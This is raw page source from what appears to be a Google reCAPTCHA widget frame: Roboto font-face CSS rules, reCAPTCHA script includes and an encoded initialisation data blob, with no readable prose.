  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PXGSjNwts0StYbdvQDAtRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PXGSjNwts0StYbdvQDAtRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PXGSjNwts0StYbdvQDAtRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22S8Odwo4cK8Oow45VwprDn8O8c28OSsKrw51zQMKte3LDucOzwpBpfcOXw6TCqADCpicGwqUkwolpa8KIUsKgJQXDkWR8ecKuwpfDj8KRw4/DlMKaw5fDjTvCsmjCiMKCwqvCkcK5w5vCgSbDo8KhC8KPUGrDicO6wo/DosOZw7/CvcOYwq0HScKSwql3dhg2wqQjwogdBcKXwrHDqU/Dr8KRw5bCn8OyPUFGwrc3wqHCvMKWwpktGcKPJ0DDocOcwrzCtMOPwrLCoz3DkzbCqsOAw4LDiMO1wpsKwo1AIMOfwqEfwpJcfsOJwqAeVsK+w5tJZ8KOwrVuw5tQw5HCnDrDtArCs0zCt8O/OcKQw4tIwrzDlcOqF8OMJj4XBcK8dQ55UMOkJsKeQMOiLcOSwpHDk3HDlsKtw7DCmCLDqh9CehnCiDUaw4dqw7Y3wrDCpRzDpSnDrsKJH8OOwrpQwq7DjMKrw4PDr0FEcMK/MMKhw67CtsO0HQFmFFvCkX4EwrnDpGlYw5TCuUTCtkdPw5M+C1zCm8OQwqAww7PDjVl5EsKNOsKXEMKaYR1VKMK7bsOKw61vRgjDtXbCi8KLSFlZNz9Iwp4TL8Kkw6Ztw7rCn3dJw6TDhDPDrMOjw4vDvw3DrgPDkxdAworDszwPRMOKLX/[base64]/FlZDwrTClERWw4XDvcOYScObw6/CkcOqXF0CNsOnwpkPQcOFYlk5N8OPw6jCk8OPw4zCrcK4PcKhwpo2EcKbwrvCihrDl8OofmfDuBABwqtCwpfCrMOuwpFoXWvDjsOJFhxJFmJtwpTDrlNjw5bCh8KZWsO/BWx5w7MIB8Kxw7vClMO2wr/Cm8OnW1RCBjJNFFMGwrbDjFlccMOwwrQdwoldOsKTHsKdOsKXw7DDlMK0N8O7wqLCvcKww64cw4kjw6QTZcK3bgJHwqbDgMOywpbCgcOIwqLDlW3CrUnDtMOVwrF+wpTCj8KTaMKOwph3a8Onw6TCshU4HsKswpUGw6sPwrzDl8K/wq9HP8K/XsKdwpHDiSvCpXnDi3RabzssJkjChMKcPcO0G2pqJFDDhAh/EC09w7Mnc3LDkjQeAgbCtiFTwo9uwopAEcOWb8ObwqfDvcO5eMKVw7MzGRIDacKdwpPDrsOiwp15w5cvw6HDhMK3S8OfwpocRcKYwqIfw73CgsOMw41MOcKwNcOzRsOcw4JRw4t4w49Vw6HCmTUbw6LCocKdw79/LMOLBQnCksK/[base64]/CsMKtw4vDi8OSw6vCt8KuTj4AwqUACSvCtMK5wo/CkMObw77DlcOdwqHCowHDvE1wwrTDn8KMPSZedz/DvmFHwq7CqMK6wrPDql3ClsKdw7VCw6PCosKWw5hsVsOjw53CoG3DtwfDvmxMRiDCn3MRWgAdwpVzW8OVXA8pRwvDqMOCw5tbw4lyw67Djz7Ck17DosKxwpHCssK0wo42KcOPS8ObNWBSPsKBw4/CmxdTKX/[base64]/DjMK1wp9vw4A1wpfDgMKKwpzCscOVM8Kfw7vCjcONwqwrTDLCnMKCwq/CvMKYCGjDrsO7wrXDlcKRZyzDiAUEwotWPsK+wpvDnzsBw4c/WsOuU3s/[base64]/DqMKfbBJBwq7CjmZDPMKpwox+wovDoMOrw51BwpRNw5nCsRd+YCTDjMOJEy1Sw4XChsKOPjJSwpvCnkjCsiwuMjTCsVIwHznCuk3CqDRVOk/Cj8O/w5TCvR7CuU0kWsOnw5EQBcOBwq4Ww6vCj8O9CwBHw6TCg2XChlDDqGfCjQkEasOXOMOnwp4Iw6bCmzxYwqTCksKOw7DDtAnClhBQEj/CtMOYwqUiE0NiDcKmwqLDihTDlS59QgPDvsKgw7fClcKVaMOUw63Ci20QwoNePHdwKGrDnsK1eMKKw4QHwrfDjDrDj07DmEhQd8KAbF8ZQGNRVcK1K8Odw4zCiiXCmMKuw6x5wonDugTDqsOMf8OlUsOMNFBoaHonwqMqKFLCt8KpFkYXw47DoVZZW8O/URfDizrDhkIBB8OVHwLDncOkwpjCsTM7wp7DnSxcLcOPNnMfQXrCjsKswqNsXxLDlcOowp7CsMKJw5szwq/Di8Ocw4DDk1rDpsKhwrTDlBTCvcK7w6nCosO7HEfDt8KXFsOYwoYfRsKsXMO4E8KVHGMLwrI1RsOwC2XDt2nDm3vCjMOoeTPCmV/CtMOnwrDDhETCo8O0wrQRL1UmwrR8w7MWwojCucKMVcK/d8KZDU7CrMOzTsOwdT90wqTDv8K7wq/DgMKYw47DhcKvw49cwo/CscKWQcOiLcKvw69NwrY8wrgdDmbDlsOoNMO1w7oyw6hKwr04KA1gw7BCw7NWIsO/L0VIwprDn8ORw5TCpsKwQAPDvw7CsCDDmgHCmMKLJ8OHDg7DisOPG8Kqw5hHOC3DqHfDoEXCiw8Swq7CshQpwrXCqsKjwrxawqcsIVzDrMOJwpwiHkJYUcKhwpPDvMKFIsOsIsOjw4MnJsKAwpDDk8KCLkd/wozCin5WcwIjw5bCpcOLT8OrLD/Dl1NmwoERPnPCv8Khw5drY2NaMMOMw4kjcMKEBMK+wrNQw7tgYzjCoFVuwoLCqMKXPk48w6QXw7Y0DsKdw6PCmnvDq8Odf8Oowq7CsB54ABHDksOOwp7Dt27CkU8Zw4xtFX/[base64]/DhsKMZAlnwrY9JMKyVMOZwrbDt1rCrMOqw7bCmAw0X8KTIz3CiiROw7ZbdHIPwrLCpUlFwqvCscOkw4YUXcK9w77DksK5H8OAwrrDvMOxwo3CqzHCmn9iRm/DsMKKD0A2wpDCs8KIwpdlw73DksKKwoTCgVBocGAIwrkUwqvCjVkIw5k9wo0iwqjDgcKwfsKwbcOBwrDCm8KawqbCiXh+w6rCoMKCQCQsNMKEPBzDs2zCjXjCh8KKSMKvw7LDq8OHe1PCisKmw58jDMKJw6/[base64]/[base64]/CmH50wq/Cv1JDd8O9wqXDk8Klw6vCpxN1JhfCgcOGX2lkI8K7fhfDinrDo8OkZHDChRYzH3zDgjzCpcO7wr/DrMODK0jCgycRw5HDoCUew7LCh8KkwrBswpTDvi5QfBXDoMKnw7p7CMOhwoTDq37DnMO0ajjCr2tvwoPCi8KRwqc2wr1EMcKfKFxRS8KVwoAPfsKYRcO8wqPDvcOMw7HDuxpTOcKXZMKxXRrCkThMwocBwr4LX8OBwrHCmCzCkE5MVcKjc8Krwo8VN0xCCSMgDsKRwr/Cs3rDksO1wpvDnx07IgUJay5sw6U1w4rDqWdXwqnCujPCimzCusOcFMKmScKXwrh2SxrDq8KXE23DmMObwr3DkinDrl1IwoPCqSgEwrrDpgHCkMOmw7BBwozDpcOCw5RYwr89wqZzw4c/NsKSJMKJJUPDkcKCMRwsYcKgw4QCw7DDjEPCljxxw7/[base64]/VmZsVcK7JnPCqAQww4bDumrDunPCsT/DuDbDtEQywqnDohjDusOYNXkzEsKUwoRrw5khw4vCkSFmw71hcMO8Bj7Ch8ONaMOvfUvCkR3DnTcpHy4tAsONNcOfw5ATw5oAEsKhwoLClnYBFkjDu8Kfwo5VB8OpGHDCq8OEwpbCicKpwrZGwol1G3lBKm/[base64]/[base64]/DlQJALg/DpyVTb2ZTw6wKNXbCq8OqMXrCl2NQw5YIEDMpw6/[base64]/Cu8ONKVEKacOoex/CpsKQTcOgwqjCpMKPXQ/DqsKmAxTCmMK+w47CgsOAwoQfR8Kxw7E+Ez/CpxfDskHCmsOzH8KBesO7IlJFwqrCjShgwo3CrwtAWcOaw5cpK2UkwqrDucOILcKUITYwUWbDmcK+w4Vhw4PDilHCjV/Dhl/[base64]/DjMO1wrnDpsOFYWLDuGICOV3DmVB3STdBWMOKw6t5ZMKvSMKDZMOOw4sdF8KVwrgTMcKadMKKTlsjw6/CqcKeRsOAfTo0a8OoXsOVwozDpzgBeC1vw4wCwo7CocKkwo0FK8OAB8Odw4Yfw6bCvMOqwqpvbMO4XsOPOHPCpsKyw7wxw5hGGWFQS8K5wpgaw5J1wpgMf8KZwpYsw61eMMOuBMK3w6Ifwp7Ct0/CksK9w7/DgcOAPBY3XcOzSRfCosKHwq9vwqTDl8O+FsK+wpvCqsOmwo8cacKWw6MJQSzDtzcwfMK/[base64]/DpMO6UVbCnMOuwrXConBQeHN0w5BjF8KkVTvCowvDrsK/ccKHLMOlwqvDoSvDrsOdQMKqw47Dl8KcI8Otwq1Bw4zDgzBZKsKPwqh0MTLDuU3DjsKawqbDh8OQw61Pwp7CtEZGHsKAw6FbwoY8w7VSwrHCjsOEMsOVwpHCtMKrfT9rEAjDhRNCEcOIw7Y/UU1GeV7DmwTDksKdwqRxbsKbw7tPYsOCw5/Dk8KeQMKrwrFywqFbwp7CkmLDlgDDusOyf8KcdsKawonDvVZRb24fwpjCgsOfRcOAwp0CP8OVdTXClMKQw6/CkALClcKOw4vCvcOnAsOYaBAMfcKDNQQUwoV8w7/DujB9wqhLwrxZfXjCrsKqw7ZxIcK2wr7Cuwd/XsOkwqrDrmTCjAsNw5gFwro8J8KlcmQ7wq/[base64]/[base64]/Ct8K0Mw8ww4fCgQk3RWJYfU4XUgxQwo/Dh2FFWsK+ScKuVg4Bb8OHw7fCg2haVX/Cgx9nWHUyAGPDiVDDrSLCtC/CgMK9OcOqTsKQEsKkYMOLTHsiLBtlS8K3FGBAw6XCkcO0PMKWwqRqw4Vow7TDrsOQwqgJwrrDm3/[base64]/CgF3Crhp7wrkjwrocw79SOBfCqHcIwrDCg8KkQsK/GkXCs8Kgwqs3w5nDvQh7wrI8HibColvCshNOwqIZwp1Qw4Zfbl7CscKcw7M/[base64]/Dk8KPFzsqaMKcACbCocOywqxKw59KwpYWwrLDi8ORQMKjw5/CkcKKwrUPTWXDhMKAw43CjsK3Ii1gw4zDnMKgHUfCssK6wqTDhcOLwrDCo8KrwpJPw6fCg8KfOsOIX8OGMjXDu2vCkcKdGSfCtsOywq3DkMK0ExY1aFgcwqwWwrFPw7oUwotZLkbCrEzDlSXCgkk8U8O9Pg0Rwq0lwrrDvSjCt8Ocwo58TsKTEiTDkQfDhcK9XX/DnmnDrhFvYsOOBiI/YG/Ci8Oow4VNw7ACacO6woDCkHvCmsKHwpsBwr3DryXDlg1gZwrDlAwScMK7aMKafsOUL8OyK8O1F0bDlMKDYsOFwoDDtsOnIMKiw7hoAErCvXfCkR/Ck8OCw64NLU3ChArCg0Npwq1BwqpEwq1jNzVpwpo9E8O3wo5dwqZYQUPDlcOsw5LDg8K5woxMeiTDskozX8OMX8Oyw7Mjw6TCoMKfF8Kbw5bDp1rDlArCvmrCg1PDosKiVmTDpTZzMFzCssO3wrrDmsKnwo/Dg8OWwpzCgjldPSgVwqvDiBZoUFkdOkIkXcOYwrTDkREWw6vDkjNswrhkS8KUPMOmwo/Cu8OlelbDvcKxLQUawovDucOkRAchw4YndcOKwqvCrsOxwoMvwopgwp7DicOKAsOQPz8DbMOWw6MPwq7CtMO7VcORwqDCq3XDuMKUF8KRUMK6w7QswoHDiiklw5/Dk8OMw7fDqVfCq8O7RsKLA2NgYywzVyNiw5dYW8KOZMOGwpLCu8Omw4vDoHDDt8OvOjfCuWLCm8Kfwq4xEWQcwqtwwoNZw5/Cm8OHw6PDusKWYMKWHl8bw5QkwqhbwoIxw7PDmsO9WRXCs8KrSnjCjnLDiy/[base64]/Co8O7CMOLw61rSj7CusO5DcObwpQUw60bw4/DtMOcwoQWw4jDoMKTw790wpPDpsK/wojDkMK8w7tbCHXDvMO/LsOqwpHDuVxrwozDjXt/w7Uaw6AeN8Ktw4kfw7Ivw4jCkRNFwrXCmcOfNEHCnAspKjERw5ALEsKjeyABw4ROw4jCssOlNcK2WsO4TzLDtsKYQhLCiMKeIVw4NMOmw77DmyDDq0EhPsKFaHTDiMKraGNLR8Kdw5nDlMOgHXd6wrzDtxHDssKhwrvCqsKnw5oFwoDDpQF/[base64]/w4EIw6bCkDIqYsOBDAl0YGTCncKpeydkwrbDtMKoAMOQw7HCrjw/OcKWUMOYw5vCim1Rf3rCv2N/fMKsTMKDw79deBjCtMOYSyVNel0pZz1DCsO1FEvDpBzDmWsUwp7Dq1Zzw6RcwqTCgkjDmCpxKUrDucO8aFzDiDMhwofDnhrCpcOhU8KVHy9Vw5TDnmfCkkEHwrnCi8KRBsO7EcOrwqbDmMO2dGFuLWXCrcK2MQ3DmcKnB8KaecKcdhnChXMmwq7DoAfDgAfDuH5Bwq/ClsKQw43Do2ZyHcOHwq0dcDIjw50Kw5EQHcK1w6V2wqFVJWkgw4gaXcK0w4HDkMO/w4c3DsO+w7PDgsO5wpYjTGbCocKdFsKAUhHDkScVwqjDtCfChAhDw4zCmMKWFMKUISLCm8KmwrYdKMKVw7TDqzMCwos1JsOhYMOAw5LDv8KFHcKqwpFuCsOqHMOpHmlUwqrCugvDoBzDnDXDgVPDqTx/UG0He11qw7nDqcOqw6pVbMKSWMKYw6bDnXrCncKzwo0sQsOidn0gw4wzwpZbaMO+PnAlw4sAScKAQcOPDzTCglkjXcONDzvDvjtOesO9VMOPw41pUMOhD8O6asOKwp4ADQxNc3/DumLCthnCiSVlIVXDi8KswpfDhcKFDhXCumPCscOCw7jDuwjDpMObw4gjRiPCnxNIKlvCkcKmX0hVw7bCgcKOUx5ubsKjbEDDncKubHjDs8KDw4h4dH5gEcOUJMKIEg1wCGjDgVjCvj8XwpTClcKow7BNUVnDmHNERMK/[base64]/c